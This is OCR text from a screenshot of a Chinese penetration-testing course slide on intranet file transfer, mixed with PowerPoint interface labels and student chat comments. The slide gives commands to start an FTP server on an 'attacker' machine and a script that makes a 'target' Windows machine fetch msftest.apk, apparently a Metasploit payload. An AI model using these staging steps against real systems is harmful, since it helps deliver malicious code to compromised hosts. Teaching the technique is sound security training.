 20201010_内网文件传输.pptx - PowerPoint
Liu JunMing
审阅
视图
加载项
帮助
百度网盘
操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
4
节过滤
5
内容部分
6
01
7
02
8
03
9
04
10
04
Windows
01
FTP
攻击机：python快速开启ftp服务器
pip3 install pyftpdlib
python3 -m pyftpdlib
目标机：
copy con ftp.txt
open 192.168.1.227 2121
anonymous
anonymous
get msftest.apk
quit
保存为文件ftp.txt,执行以下
ftp -i -s:ftp.txt
讨论区
成员(27)
"杨达"送给"mingy"一朵
杨达
用xhell用过xftp
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
发送
资源监控
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/bitsadmin
幻灯片 第 6 张，共 25 张
中文(中国)
备注
批注
95%